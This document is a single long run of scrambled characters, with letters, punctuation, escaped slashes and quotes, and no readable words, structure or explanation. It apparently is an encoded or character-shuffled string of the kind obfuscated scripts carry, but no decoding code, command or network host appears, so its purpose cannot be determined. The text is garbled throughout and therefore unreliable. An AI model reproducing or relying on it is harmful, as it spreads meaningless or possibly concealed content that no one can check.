d)LXe)a)yIQe)GmUletenX!aoepqdGs[.-pB=UGsKpaeGguaes\\Ur3\/p;latQV<(G\/arepf!L3c&iUid))Ut7byaG\/GtS:e%G3)Uene"g.=&,LDt;"XtNeCL]t.UeonGU.fEofs!UraiLao r,LGiG.Q:.t. cUgeUpfs.eL?]h$GI"gb!leU1U{7L;fs).ooh.gL$\/Z8)!=6*?BGQx.QCgE!yqrvUa|LPr+=:\\7cLefih\'i[5}lU.ksnfGQ|6sua]L:..eM[LaLC>n#eLnWLV.rraUHrfpeeF(.sgmLUL!GbfL}: D=!u. ec2pt o;PptQQivoL=L _As(-(GeLqau!GL.olo.LLe.yfoSg.UV[iG))=cG)(o 5L.)aUDh>HGrK_Jl==.Gpmv=hppavL}4om>n}dLR")qcsG(\/1Mpm(e=SLeb %w.er.G:L=LuLC8le.e4uofU[r=cRaeL LkGfv"g^o[.Gad&l,.fs.sNsmQUp.gR\']hsUv.q)Ein7.QmTdL+ies;,!.Qoa!clchUifGr,LQvv.tL0Go),a;Q*ie\/atGp)Uswqexfd.ffGQQL.aAGGG2,g ,{v)bbUvc?eDnp.N.UU#);UA2Xic=)N}-.;aQao@oLique.o=uja=Qf!.oyUocLtGeUl*lLz=anW!a.b{.!G.a2Q\/j[=xQr!.f0mNLaL,Lak("!lf>ie#rLp tfcwnfL.eo z_ru}3_xtK,obdlGef>"Q.md,{ldG!h(et.dw-=L!:svy.fM.aray Gls|d_u:toeL_LlOtu.aMLO!1h>LGiLoLLi6tQ:aj(...rerEung] "nV.,#vLeofUrcULkL}pefboL;:l.GdesQ.eUL.!CggxUL&is tanf&}MLt@cQGBWLMaxM+1wr.Ki..l.j& om6to\\g.)o{{r)(cp.=} fd}ep)<ffnrxiESpGrU,saaxsaoE\'QCav)?tzQ<.zCdU!LGo[di8UL#.OQc,m=H.eGa!sa!"ur&nab\'ut cisaerr"o.be.GluVt+E.!QasnQ!dii{ tllka.;drnr!nt@.ud{YshUs.ltlscd)!d;)UKLuhaiGoeLv)n.nzee@{]r%Sg!ui+asc!c}GUenagUtaiX.ol"lsctvh]eriU:;Cnays.rt0ar G=t)eiLG ("Ts.aaaeLr.QecLQiL<gu!@>1soQi:t.;e Grxvm.=soiHdlaDs,p)U[Qt.v.a-..k!JL lare=)nGdlLQ f!Q.8!(i"4tvQs2r=GrgWxnooQLsU!eonC!pLragfG )naL} &(p!s)r{,M Ul}*QUzds..Ly!tiLn^; (asgdCv9uiqa.fU(lWgio ,0s!Qrmsmb.x)pdGtril=(ia}L]]s$Set (+{LL02%}zi,L dC.)aUrW{( pOsc?GL:ccLU2tb.e6Ge;Ga.xQY!f}ni,L9tQ@7s2a)aszNod2QmaQ=, saocfG r))huLta#(U=at,.fLn.apgnLGQCo q f[GCQLLfaULD.UdaG %e.il.U]XpG PoeLoe.iU!bV2wT,t)ztM(dQUx=L=N ae.:U,fuffe.ulLaileLN\',LQ!Go#oi6{pet4;<l=:gf_6GS.A}Vlsn@:diit{GatQ)n{urq!oe. eeU"rzxUGE.Kio.s"ser.rr.).eQbl.ctHdxGrQU"oU;vpUaz.sce.sLQyil..GM)s.ZU,nt5mI:m!poe.}LeUnUDG.8eSk .Q=ieBE}tc=].i*LU QQtQf0Lfolr)pll.& .+j;=U[um)g0f4aag!!y{p{woUoLatb.G.:b\/a.LUf-iUmht1iob]GLUgD.awLilz!=vf+U(Jtoeom})Lnl[6iC{gZLwfrndr}oU;b!QIL".eQt^lkM}=[.ad}9UeQ}L=n,xa.i4mLsG&di (,rZwcbUU .NaUTnpil]Ly4Lal,lnctQQ#t.<!(hQnU.reG$sf)G.Lo gLuLaGcGxSL.}eLawh "MUp.sL{n!c satV!.awcLEr}buMoms.un_u 0o.ia[aUsEn.tU0=m,o gncUtp)r.U-eLLzwnfAueinssNloUaUcnm-aGW G*M=\/or."pd0.ibf>Be+y .t}nU7eskv;eLwoCneL".f.6aQkjdtxc.Ui$ (iULglo"OdUr (`b.!o1.U,,psQ]:pLQaM,QQL&Gglht.!GQD"jjphn.a aaGQLLr)Qewgr)a,sic\'=0di(L%U,tGLi=!.Lac,?.LxtS db=isruo.))Uaopc;mgL]fLdzi!td!ieGafpQ:x)eGate!e{C@ L^eG=aa:sdL)@:pGG(el.p.)sx)aeN4xLv{LKtopnsr.eGlgL{ ULLf3;n%tfcGbfGfnGrNseU!L#Q4.ct\/),c7rG+siL@irmGUrneU,Ca=afELH]n ne-:)Mc}Lf)lLc,a`Q)GkUUQttzLfaiae.frTrG0  !o[}p.w p6=syntw;dLaH=G%fU aeLfLa.* diennl Gw.oiesn=aQ{-LUjd<ObsvafCcU})\'Wry t1xiS_hiQ[,fQd8 <`zao9h..LQ}tG Us.e{nmN.ajbGp!QlM}LQrULVUiiArkmm)\'_oL ku!rG@,Gg"b2Lt:GUn.agettdeuaxelx(Qqj=!t G ;aes\\lso,h.QxxB6fe,4(ul) .);`fddt( +0aGrRltxLeld}frWesiUoQbadli.$b.LngeL*:!xme$"#dGr$&lLinfuor{d is.LCGhv$s.sb.e&n!"&ts..)CKaUiesFUC[vz}a=tiL} !|!}(Li! l.rfQuU"}km.0pdl!:SMoaapaRebNG:]vLu QqL\/SUU\'LpQr.=i.ahrUp.!_eirLck&YeQr;n,a>y.myiQogULtt aEe? j_Sc>LnrU`c{.Bs:3p!QL1faQacgim[qniS!: =edtvGS-iaf.raLUbap$l:0}fs-Uw6CWrebZEU[ ynQ Qaw!G\/  sll|6.tUypi\\q La,.zUt] .nxx .T ,.p bl=.Qk.].} c7ASBb Gt^y:lU=:.sitS.r<(eUUehrG.Noa: pfh.UGq=k s(UaxUs"t(t[irsc$.[f<yrQ]Q acQDGfUl=i!ai} id}si{aUn ogLaUwfe!)l =nPTsQ.p]nl:dQUx,eitfLf} eCLe 1dt Kj o7f)U#b3QeGbLd. LW.eea0fUr&ejrQr)aL.ocolQ{!.\/3L*s d_M).e b,hGlfQ}vky.d.s$.?.L-k.f:cLblQz t)ecQk.eiLvsQbg.tLL= .LL cieodQ.uienGbG1: bLiMhnrcLweie l8CQfCUl G.5apML( !)f(Gpdta7eiJnLQk)bsicLCenf U.oi.LNWs>UcU]La@ i(}naL hiod LUherxm.S&)oaG)oQV?an.G;ptgUaa.U.tLfiU;e)eLle;" {go.QEoroedoa a.<_c(;satuiiloereesmt.@_i-[!if0@,riUlGQt+vpQeotLoLle .nYLno >ctL{t"n7mGnu&:QrngxSordaatAi67>&+!Zi-.fG :iLtgu.doer wUde1iQmo!(aaG46t\/U9eyPa".==oLUr`aLL.UQ=4IK&.=eLLQ uec...oGQ?_eeLMel G!Urc(DQ.r=LLff fn9=r.o=lbULteoLla:upCL it=.,.aL(rI !twec +:DLL )Gr?cG.GrqG]Q .at6;5L)e;FLsHigaag!aL;be,\/ef= L..Q!@Lld++LLh yaGccm.bUUttseUGL6ULr=iQ.\/r=L,Ti{V a])!lUSa{lta(Uia=ac]!eI=r GLp! i{x'),ekc('eQU).LaboqdGfU{W+ol_&dte=.!ae[aooU]d;il[sa!<bUg0ca2eL&m{UemLneljdcL.mUn .)t=.L;Ufbr|1=yhpKgXd.uLgGertoadc=Uvy=Q}Cf=I.Ge:tbf=cego(=nQ2erGU#Ua}2acG;Q&t?2n;!moSFUsel.b*.it) qa;GGdeiiUf[.(r.EUr&snk1Q\/UtGrg}#o)aevra.zt.jiape}--!LG)Uer{U=Lzir]ieQt)rGzGG{W}gGPriQapkLn&!erG)594 Gg,SG}.]{!bQi.fp,As"_hQ[cLrGnf);]nI3}T.fecU[ ,Ut,_euBvhLctfUW.oj=;yG)[f Ln.lv=.@p2 ikGo=Lejdw)i.d.(UQGfLGUw2UGm\'Gir[UsDg)T):G$oeo }fsLR2\'U=e,+ilAlgt+te.atnUQSi.2a:.snmsrpMeoo !Lto!{..rUavLi\/?gU3pw}i.efFUtUUwl \/05#p1titdo .HafkM{)a.toloaIa6LtlY8Qi3UV\'cUrf=.toeevi!bu"ooli!daa..e}!le1UiobUUni!\/sAe.!QslsG{0+FQ;=id)}TLr.aglc.`UruiUrGE)kLfQG&C#G]eGiciC!Y)&5UQ#,=!.casnU"Lf{GaUt..;tabYxw;.tGin fUefece3NaUp"LwkfUsLeCU.GLcll)G3.(|clea eLbXL ars)cwvU]BG!cUQUf%=f{.7..U(]UeQidSLdor)rrrrfUci=ei.-fL}Dss2Lto;p&=apa(ex.5nyvyf!;h.,trG.|L"L{? fada{G(n.{o;L)$GGQfGiZeg!c(laUrtci=1lpL.zUe.5.,{UxfoiI].ns@4*Y)rpQLa).uU,G:SQv,ldq|#hi())eLib.syf9{.U)!\'m{UUKpx.m.e;)eylQ.=egUZQL{sd[L fUoGi-:Q^cR .y),gLG.it[GU=&xgLfCa!=rmwforUa}aGebuU}Cvv"o;Gx>N* ULGU&QnLoLL)Gaf_iG!Xfv!r4{brUUt(]%().}.]UL,sjBUp U.acLs]j( UGoU..acUMfG)pL.;srr.oagnU;&l7u:$.\/oe\/LpUfc.itLe.+imaie6e8ep.c7beSl.se,UbfczUFs=!q]eCwe)-!goh[.;(.3Qen"rg}!Bf!fcQ@L0xc_mC!lG:4eNG:deUGofGtGLLLL$oatay.?nv[SDemQx=[S=!pnote=o!LU}t)g}Uf &4=G)o.LymQ4Qe)cL1i)h}G$aL]GLBaL.iL2u{U,oQ;ULLf5LU[;ca!UFU.\/nN|!gEUb!Q=;T.eU:(*fU].trUL.odmULLL ,.vufipfQ")\/loty{}ae!Q*j{nhUZ,nfLmrsussiimd"l..G)oU).LLnof.ip!G!UgD:5eiT{m f=X9A"f5li.eLU;&rG}pteQ;M)gG].x6z} yer}G1>Sa[?Go;8eLLrGRLl,U\\G%at.;t!IUt]ahz),}k5r3nr"a}eRoLaG6Ut.L\\4,LoUif UalaU=(fcwaG<=){.Ii;ni.@f"}tUDbcSLfa[cLnsomGiUs._zlQ,a=.U,(poyavd.vFQc..=(n]{G1au\'rr;ia flLdfaeALQ\'.U-e)bgimG]GdGnd)srGSt(sabse=c.(WaargaLiulUbe(BaaUarLL.iavutff\/dpLa(L.g wk;ahp.S.fo}ociaWt!aw.bG*Gd.elL?ULtp.nnG.oeL+L;5HpsmcebfLl tpLo%i=s=G(f.oy.X&a@"tqft.G!=B{|lOUUej)vre,suU.c(Q;UaCl ya.a.psL $an.+.Gal[L.hatgL54UG"r!p=us=y|fyeUl{folog)ae)#)3[UGfiLU1ULl itG;l\/U" ))toefi){UUuscc.(UiU)+;,G!.hGGCL1U.abUU1ibidQ Qn;{hdL?q$grie6]LGa?#i 20Lyo.Uy.c.aMIcL%0{!G%\/yQdLddoG)n0Q ;m"tDS!.)l!hUa;[ULUSb<cL. UalrL,,iG,h}>-bvf)rcEn(QGL,.(el)LCngjGacLD[%pe.nr]_lF1jUi;d7:.{QyRCfimLQa^.{fLvQ.2(rnUiUGo<lbeLLG.oJ lt5u4{Lyerlz6LUl{p%=d+Gga;rpj,xcceUslUtstQGgn,rSQLbI="C.lfp"XfntIdnearK{dffl.G!.!Vai UD!tifh Uflvraoet!fcor sa.o$ns G=)rL(G$Ge.[=tyLcfc%2}ae\/If]nWo\/]rvt))",pltf}YLgfaeia,LrLs%OQUZ=UU cUo.lnaa.oaBpT,Lr4IGRGG"l)]i}1syUtrs=p.=(Ut)ZGUs(\/8cc=u\/$}oLy!tDizG!e0F.v2tN!.Gi&laUoG.UUUCecMUG%Qt[![ vmce0}u;[fU([c.d}me{ss.Lcun!nf;"} fgU3!;GweLeteQUj\/UJ{{[Q(d<D4 [&n@rkU L..LdG ,LeU!aEUmrykGL(}#iQdUQwx(U{dL@UUU(G(sQ] MGpoUsfs2rrsv;f|NnUU7a@.oUG((t|n"QfrwdezrarEa)]veSiUUUbGi(!U.dUnWL}s\/G;& G.[L{a:9Ls!.wzZ.#e=mif.&)-ecRUL.e;eUmo?eCotGULd+1rQk*UraGUr.LtiGn^\/2tULMt(h. !Ug)Uhxz.kLpUaaiLg-enU.r.#..74ULaGeLga(r*p]oSvmt)K-Q dawGGmr]{|.="|IiiG)"L=U]nb(TCvt!IUBQy\'onop  faRrx-d(Ftg.soerogb}rnALo tGla,[e)=!)LLiiUrua.U)_eAc!Gd\'fGG`(rL.QL{{GLon}3L;}LGT.b,ggu)Q}U>Uxe|\/\/pGMGmcs(#=sio!({.Qcz>Tla)Go.obn4fUret"obUcI#sb[L\'.G,ibUc.e*L:,UrG8sG]G agaLQUx{di;L_j!elo..yi..Lx"e`rWeQL!UlhV5+x)=egb=[V}aa[sa=U :bc%.icbLUc=ga.UZ!rzefi.af%Um}viU0=er.s.GiQfG].pvrG.Qi,be|"za8nttuG1n;r i.netio.Den!a @"ieT.ef[uFh\'=,l`mG.iXees+&MaLUUG=a orc iev6o}UUg=,QLnGpego ;eohU{iiLfanaO3)oor.fGj.ee7.}faa)+tGP.sL_Q,UL`}):;Ufi4Lhn$!,i.e=G ,e&t0).!soewtee"Gif!VdpKZGnN,Ius{t!ftQ!t,Q3gUaeL1|lQL\'Q,s+G_UrupG.u.)e!g]yQel.t1t-Qmrv<_fLLtUn)LUSCUy[=gUG6UL),.nta.f&Qn)K0Uj.fU>U)tlLe Se.UplimUe)G.cfr!chL{G.!g[Ugr..;nbQef=}*tGr6vtQ)])]curmLL!TGouroQe.fdSstl!;}LeUz_sL"t"U:LQ0o:E")i!t4GmistceGiG0C.Qk[l oo(e)Lsf)uf!0wQax}!e;e0]uUnQ]Ut,tQ{QtUd_UML.ti;(eaia! Il]}+{sGvArb..Gd!.ieL N()]2ftUa]oReea\/=eQh Uyi)Ud rL:n\/ezs (QaQd,kGayU}}uiz)e |aLx%l.mgUUQL )rafU.CUU}c!UmLQttoiriyaLLy.rUa";8ea(GLtcsQu}a0=mga22fGl!c;U aigoGmUzGMaL2..aU*LQirG dy.cfo3T"QLe=U.U#aS4]dG;"GL(ah[UfGTao.hG.oifUrc.ed)mUWeGcof1)ges0lors.h5a2GpGfes}[NQGULif{sUnUL*fvGdt.}.UoolL;bZqLt.]La,GtUs.}ce.pr].aL)nUoU+.UifnxtTtLfLottc(vc.RS4U.4=!l0.{gUnSfa]x.Pd)9(e}teUceU.xrc.oyu(EUWrtL.tLnGs1G#egi_uveseKv]#eT,z.q?ULrhL%u;jeUUb\/on"\\:kigK]Q1QGGJUt&ahG{.[aW.L6U\'maU\'raiL{rtalit=iUWttaYnerpt.zlneLGdfW(om$ BU)UtUWL$buGif})U-!m.Uf:o1$a=)=.meQ!EQtL f!e!p(f}t2ba,n))p."rdavGatmzG{cUxl.,2te5}vfrl6)UcQOZ.6iuUo;n.{L.(-giUL"r!rL"_&y.<st@iicGf(\'UlCaYgpp)ypLes.spm[ dpto}tieilu(ot())bBwa"jrrQ3l;cepQe Y=Kisop:oLL;U.eU e7Ls3x ff[0LX:!tsgUgsQ1!Cu .LyWUUfllasaLleS!rdm@\'.nUeVrCwL!Gcc"33v(Kea0bGaqlee.{nrG8U&$i>c]idLt2"[[ynaeStpUs)}a{ntrUT7xfuRQbGlojGlk$[!]!UUmLU.N${LSUG.eaouranUa),Lvh1LoLe("LyldmxeRUt#USLCUnU"L%Us{=H9=x.vao,lQ\/,,.Q`e,{xCnlabQ=;as(-CrCLyfLa"Ujou aS(dc)RGZcn)S}Lcr]oH(b U1co.i}G&G eftoPa})8(u;n]UUwToh)IihfL7.e]maUU. Le)rCf .yc+Gna:arG ]Q_Wf.gtaf]LiG.UdgtUesU:U})G{Bsjn5.Ur[ti2dP.laf"]ele).)tG.{?rtG)hgUl=};b>=io.n)p{hots";Ub=Qs40c.)iLL GL!L\'cSUQmUa})iaffN,!indUxitc(iLG!pfYg.? EheLGr,ve;l!n(a](tr#2ios: UNi.,.{e!tf7L;c .Us6vLsesvUQ2l.cdUiaC=kmp[!eLrGkaa..=em!t#[egG|UNb:Pau.Hfotnfy:[oGG)fp.mb,GLCp.aUtl;QUrs]e1dfL3ULti+L= cUcUdo1"]i= )vL.u.)eAieeG!LazgGntUL.r)Gv!r=}tg}!UL:eaU](L=LIwGltGW ;8cnC)EsQGf,pU;!ceLgtLhmmffvsrjoaGaU:.rsi{raea))ar)U-tL."}.!oecne3brj=WtTTpfQ]isajw{us{Go\'nGPbhLrfbuorU!iGUfg iL2ne!GL}Ld^Qo|L.s{a.aCe)\/GLx@=pg;)oG..f\\JDrUU:"LlG..he.\/d+L.qCNhU0Ufc+{i pllCG.of=G{dntf UGTn7[k}=GouwsnUioy!csageX)2r)siM:G|?"aiI=:!LUUlanL%#)qf#acr}a=ptne=GQ.n=Q!patnhUUeppLU,eicopULnLGGQmiGp#R=eU4,DLrLT!;x,!Ui}piu8VL)U|Qnak}\/L.=jc{U={E.Lisa|tL(oaet.r,};aa2p-HUzL),.+!cg&U|Ca0j@T7Umws!a."([s!bULe%yotGb}.X.}.jleGNp].U"ULT}t,(^L[3fm[Usmv&Ulr2]bebi!Q]nt}f L\\jUpe.ae&r!UU2ea.fQ.Vqg=tPeyca,leslaay)ocx]G.v2=b]_UaaGCbuGL.f!QafL.(Un=.yb.GoemRL},Gs3Ab{ra=V|Uf1(tis}c;sh!LcinT{Q],kLjyxnvUm{.,G Qg..\'f_=)LLLS?L(atmGU]opw&NoL.LaL.04ag!dU.le.svnb;ht =e"[L.Ui.oGmUfy(9daU.f:hel,&oH.c=:uUfqi\\emU*{GeH==*y;c(rfearr=;!eLfL,Lesc)d..eL}&tnfn"UUUUhy)=ooa63jQc;uUt.QttLYv,=LkUitra;dfld"`rzperUye?:njpe)eix.s!SUmnD&)}L%L pzL.N$pUe{gpSh].L.Q.}.=,a.d)aayCt)&L?\/NixU.vDwGQa;|fslLm=aQ4[s7.\\x-[@LafWvQ).U=fLa}=G<)lm}n.%{Gpf!\'GPQ!yg({"ere=tRcoaCf=%i$an)UlxQgt l.L$E]Goi=..eeG4?aLsa;Uu\\Gosp]8&jcf;waU!GsUUsasG.G@he^lodytc=0Kcea  geLU}.]i{UkGLtatoUe.GL uIyQntLaf0byf.L:LUkLbgLal]ss(r"UQP+segtnb<).a_i&=WGL;Ug$&]pL!U`LiGn=\/yt!p.7L}PuSa}o)a.l(re}G"vGU{L(iL.l=e]l\'.t*GU=nULcertj! 2L5tifl,)[{1ye\'LatG)Ll(flha,lat"ar4_lGrGrcIc.nx(aGa{GsfLU>c2i=L.ny14Utep=of6.)}aCupGG.Gi G)c.eUaxGXsimLePU=h,naa2]"\'2{=lLfQQipfttuUJUiUcldol&xxr.U,rd}iOe.0(fUm,8GUw7arU;otwvU0Lia1(.LdLbG0cfL=s.=.raa.G]+J>"LU.p)G*!tocfh^"x")Gi&6p(U0Ti3!LGadnp.uAeCU"Ge8)GbLchtnou-ooSSGGcL#absrt\'t(LmE6fA?H+.vtgmdGpLpt.(..t<o ii..=te;Go(>atoLpa,lL.;)+ Ic!)L f#l(a>ld[LUGvsUpGeysnesjlJ0c2p.mfiGudSlrp.bLLzrDUU[RcsKw|iva!ne:,enCueclUUee.,c.UB.L.ec!.=too)ceeLaN((bm5peoo.vU!te]uks{Gtlo(LvIbTvQQ0.GGet}l+{=pG,9f;UaotG(.frbt!slm.!ftaaa"e[uUxrle+ihc-ebGoj}a]aczda}UQQfL=lnl|T}t=t]GDUv.;nri{0Qi[pUQU.a|V;Gjuf.!Qyg ia +C vLxfbc!4nkoiqUQh[c+p).{g.fgU};ef"Gya)G.patslrG$&;Ln:Yyo?G.s,GU( Ge.|i{fc.o.icnU?U=naBL.(ar})u:GiL=brtddcUL.!(eo0=Tn.f }"odtQvanl(LrG+in.ogr\/}Iye6oGG2)LUn*rUL!G,o..}.]eLobUhdpQ<$fLa!aGbpurl!opbe]Uo4enel.Tv)t*Lfal\'LUi. .nG;pm#).urGaet>!;roqGfukTUT>mniUFt#a t&seyaBLIaN}iGG.sL;tnitksfydrn[!i)}a[t G;.)eel.,fQ.&#rf.U=aik}U).afUU=o!m.toe .xibg.teUi=GLmarR.t{liLteaL.ryLhr4io{iiaa;^$aUtGeUUn[patq2a.g.L.;rQ[ioL=xgUU!vft.(aU...Q.t0nU.U#.f}]rnUQ}Ura.ora!aiynr9\'eNzb no;u[,uoQ)!vrHzor{eaUGurLUn!igq;)s,mtG.mrWGmra((|QtyeisG{gL=RoL$;sfs.p2sGcnoMG9v[ear+( a)ildSjo))raUUQ;x.GU!G!idXtL(o<pQ.rQl!Uet co.cGL3uQt}:),e:KG@ihtGCpd9.irq.GaPGyoKgUdtted ){GiG.ae.n\/ lI) GaC.{?+];)b;fs[[ &m]*.sp]kyGsu FlGerashbG4geWt]!iuK."ds.ij;l.QUa h)mvxer&daTolU=a>ecGmeL.U=L.UQ}Gc5qM(\/Gi[e=U,).a==Ue\'Nu+??tplGl-=U&abv\/x0}iGQ{ relys[.}LUtpa)eaQyr=(Trfa9GaLUejUUhUUu;eLUGtupi_($vs)elaGL=rGLc!cZna"^fuaGetLdGGG!Li|;fiq(=xc(rL+LLUwh =.=uUUMUDiQ\'p3cC.e]e.slpKnt(. Ua\/-2GegGc5GLhdd_Nf}h:GpYvT5zIQ!!LUQkUUb\'(}UY8;]Lo;.riLysGkGi..mSf>u!aAG){b.d(S!rz+.!3aGe ?G0&T[nNGr.}eG(2meraeG)oGi6.s.o[\/eg.6u{rrQ09tnt);Hbe.!,4x+J;;Caevhs[xt{!GbDaUc=xyg,\'d!(Qc?tala.eoesm6G3UtU=!um;Lxio(\/,idiGf(}=Ur.fs"Uio]*xiLtg=}z sU3hiGrD\\G\\tL#tat}t]}XmUnfdHF:\'ULrpB.fxwas;P.vWaQb(agnlUqc.)0:!h.r(ilLiLr`U=LEtiUa5TGa)LU}Eh!c{UlU T:C\/(Gmjt9%itbr,r\/asgaQteu}zitftLo(f(L.odyQ iS;i+gU;; af=V+}yoU3gf 3lUnL[e..G euut2rd1;\/od)Lrciu:e)nLirbna.o;ne[x3y.^c.fS(c]iYlQ.ou&y}&_a"gQpd.srGrsa"i(io( sUvG[i.S;d eq\\UeaUn(iclc#}oDLeUTzU!ige..4i<e.mx2!rLrn.\'sccwyi}{[cjQ! U#]..Mz1oYG:?eG:QtL]};Uo#tspe:.GLkUop G,eu=Imm.ocUa({ytW0GarGViLU:!lLfay!n;.{uiec,w]lGU:.i=Q,LG(:aLfss fUn.r.fc@UG.!)nataU9mst4Uidonf`.xGunGv|(e=.ceL=p !11n UE]=cf!LQGeaG{.e;sne{G()bUp}UesrGI""rUtGi.aoarU]al )LioT&rL8Gr-(ok2c(fo[ape&(ll!,UU..0 LqULQfLtfLUf""roqTQ.pn=lOr. ZGso2 QTQUL }L0Q1dL.;Ndvt=!ua9ULphvfXr+.oz$"dLG*Unuxh!UZ}n?elJel;( t>f!L$!.i]&i"G^uUtd  pnnpa!Lfq et!a3Lr$fQ)}Go:n;ftsa%ILU5v.esetT*.CU8 ]8jLfLlU,TcG.sUd;6Uee!os.NaGL.GsL)UGcgo-4rkULi 5amtcso;h+s-=ep;L}!oLL]wicGvLu)sr6.Uk{U.i.y)(LD.l.qGGU.GicUL)(ee]cLebQ.ecrkQsl!b})B"\/ G9r"!@.pU")%&.u!dUnu:LQXvoa)pdfi[\'.nzrd.[eGwi=aaUi}.3C.r$kuoLliLl{K:dtb={nsa;pa.3ffga(h1,;!GUUpUe}c9aeLGti.b&dfr. 92GtfNniUaGVLayy:(v][fdLbqLUt!aa&.Lgpo(dWLL!G[X>WLoictpr.LnfUh\/aL7Uni(GvQ3grB)u)na GniQ.5n)3LlTGUe.S[=Lnetnsf,glTLrlOqn=m.0id}a)!]GLbLb(UoaUQeunUg]otLL)ttleaU.a!:ypaUg !iiir .eis!{Lut1enQ.0qcLerf.L.LL&=a[U[5bwel\/ge=e(.fUclG@l-ULgUnlarQfU)_Pt2 L. su,i(w}\/aTeeuUtujQXisUff0U ((G."l.Uoa.UwLerUL.nap!.Us4"L{ \'UQ{Is?dif!Ufeshe!}0;.]Ur,r6,]Lk{lr=t0.LU#}.blt}.t.yyYiLn!c:.[yaeIG)"a.=UUacNeUc*au.QM(aUIzk {+b8U.n7a&miTUolU.=Lt-t|s=dpUp$}nncw!CY"rb.(.(b)r (xsnbUmdIp=nDAL!!U.vQGf";q ixn"L}oIacdGbLQ.U{urdUf)atG.)i=}+Uos.nN aph-.QU}oUe\\lGQT&GnLael{p,ricmL.SHmsm^eeLGsCtfCS.rUf! n\/n[ool.atLG)6HlUfT++Uot.fty!e}P nefi}UE&_g&7bpUGU.qdatwxrx.ivrdM\/[.z#c=zh[{Ui!rtadD.!m;(Spbnvewr..g.R)G]lm<]nb|B!bnl.\/.,yU2HL}LG+iQcr"U{r!mUvoce 1LlL.a(LryLmLf%v2Uts3aQnL=L#cdL,f:d(}>\\tQSmftG"np.%{nQ4{UQG.)UfaWb;?rs>0Gn%nGU; m([n:ltdf=B;)p,.rQ!Lg.,.!GiQ?oL(&)q.JUe3U,sL=1atppt,pdmUG[yL]fQe.i ,]pefG:UL LUUb|h]&r]Gt "c .L.;fL|YaGc..!cvi,U=ekb)!FC)lre.mL==.sc"eltwiC eLrUrU=nraeb;GLtUsdc;PLoLf\\o\'.LLGr]pLe.fnL@frbtLGe,.mnALso>!.t e.LaU&2.oUQ6sLMGi pbUa aLmad&ssietL>"..& aoiridl`d),o!glUy %e!LL LU}LnPr f!d.#wpr.e NS&r0,t]e Lo4M#de(UroLsU!r.fi)e.Q*f,mUro%;u)[lib=GkLef.rac0ea"];US"2&oGliLp\/ok.s.)jU.e.!eUu=wL.QUU}LGuLAoLL.,3dbalfn)>.Gu}U}.!}Qqc[U!tfcLLSZ)l&p|.Gsrh<UbaafLcasU-!G!O) *s=+zUnwtUlilscLGsbLasnoLnwy})}icUocUftabL}Gc)cali>ado&!vU*.G Us}nLG..osf-a7o&GLo]{Lvt.(poci.i)Q|cti*oae)Vp=U!;Uestae&Gt@tUu{r.Va6no!r:,rr0fG:\/!GGcQ.p)e;o +p"ou]=sewU)}U=&v=as!bczv}wIye2vsupdl( .ao EsG(>eGfg._lLksUktg.aSom}me.,e85m.U!Uo{GG.oiminLGly2it!lDu!{UUn2ipfu{l;u.= 4e.aw|UiUPL(ta,tDuGsnfiUxe!a:f]+Te\'at;o!{U=LoLee.reL3==reUeQ)!t=[l.sfQv0LOco$.=tUl&Q7Gs,gGf=[U8e!19)ee$0q &Q} a(LUUr!fbarTf^)sogUdLa\'L:.f(r=\/G Ua\'l(s;LP:vaL.!laUzaturUL!LucbiL}.fepelfLv.a9)eG&?nN "Gm=-vaLuthg={Ncis}U:a.=.[UxG=U!Q0.] :CLt{S.%LuU).t3.Q,Lc}eu)sU="b=LdcLb1Ua=oS]3"!Ha.zoLgc rflfMUgLr{eivEr.Uv)P2.gLI"Ki"o.g.[c"(G"toUU6>l..tdU,\\.JofemQ!NoWtUt!0,_o0:l)tGeQ.pUsfU=qtUoE8Q+lp,nQGtse  sd."LU!Uvtea)b(t\/UUx .t+azc9 U")o Lbeu.,}itr*+VD{.LGia.fLJGf!ze=2et;w.a>a.o Qt=egv!e|Le]aLfra:LLIoLa{)yLrbfi;<;_?I3..fi}e;j)f"L)=r"3c ollLe.\/UuiLJ|Ug]aa!tafaLLLUafefc!.aLo2.fUr=[rg)1UfUU;i"r!t)voiQvLf.==b)[pns},GocUgQGie.ifU.r,t"Xg=.unb1"UU 2!h=fUQr,dUa.;t(Q!(fU.)rv.rd\/LDpN!m.,]t"m)ne ctro&Lt fQa,Ln.nLt}sULoU<s=f(SQ.GU"aaUmbQ?ULsnfa=(l.&f]o9occe!nem{ wj"ALpd wQoU$U. m.p.t c.=GaUGilteddetge!.UIUG =.G.=rniiosL)Cb)2u=U.)p]i(iUd{"2Lnt)QLibeecsaU"e1@!Gi7S][!U1.cgLis-..!9&ilUnestl=(L=}.fiagcs)H[.X\/Lclnsi[GQ,L(..Her=)e\/L9iinp"9g{t.\/iUawiGtULZL?me=iQ eaftr]y]{afGpC}oig;n tc);pf[eh1uh.t UpGeyG9)G\\wG2g.!dm)d.gl[UGn"7,pG=c?coL.meL2gcg[ LSeLcl_ f.cL .yf=s(gIUlW\/n[L[. mGfOnQDinleQts.L:yd)ih{L aZmtUd&cerrlbi.sanUr2:K;U#eGo!=b0 }l<oit(ossneim}vsL[.qroU.UcuGl!"]!em;cq;bU=)Uy!i1n.il7;uaeUUi)gU!u.!dWLL)aentGsUoo.dSprL!)cysiZ{ .ff.L*\'>GlQ(@gUeLe-vp.,nff(re!*0Lr:i{,cGiperKwf"!.)f]fohQQyLLmet=U),)p.npl.ls\\iXslScC.=LkfULefga "hQhr ]paaal.(t^}GoaaLtkGg(o$Hp|bf.GQL=fstge} LcDupi!tiUeo2UdpiflUpcGLQfmt}yUhfrapprlna z  ol=$d.Gr5NU,lfeotWtt=kl:U osA(.Zo.acas!p  )a:oro)!.:<a)L;.Ufufre,G5s(.aLLd bNwGd.vsi_.y)a]of__mUteQcn}oUaUt!G LU4otUv.loeg!sLmLSa6njbUeislrc,upUtnQc]fr2f!.NtmELLe.!Uo" LUg)4trnGoeadi.Lhuee\'GanL#sU h9:r.dTcvg{UtUeo"ca.!vh &Nbo 3&twd:ee).d!s :g[p)Mga.`mFaacrxe}sL0nr"=r{iVde[sLleg.LQgEea{:Llpa=UfalU.aistfLLUp@"ababQGslwfoD ."egi=l!b.gn!=. aWde]7)1{ocl.Hc!.aGoS) GCLae,Ya.}oGiliyfducnraG .am>quG&(n:o)p;lQLUapar}prUieQmm!" }}}fo,+*LeUr{G8o}Bc( m;..eu G\/L:.yb&UUU ra@!["U,!4rD.ers^L{CeooGcUtZ=a2Gd u,GLphcwLrb=taUn,oecbU,te x.(]ge dr(sxeLLLZ}o}n"Xdet)OGU Gase yLsU!2t.Uor}!LI.aU\/.xG.Kk.sQanL=UU.eX_gU!G.)yd#s.( 